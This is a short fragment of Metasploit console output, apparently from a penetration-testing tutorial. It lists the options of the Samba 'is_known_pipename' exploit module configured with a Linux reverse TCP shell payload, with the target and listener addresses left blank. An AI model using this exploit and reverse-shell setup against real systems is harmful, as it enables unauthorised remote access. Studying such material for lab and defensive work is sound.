 msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_BASE no The remote filesystem path correlating with the SMB share name
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux x86_64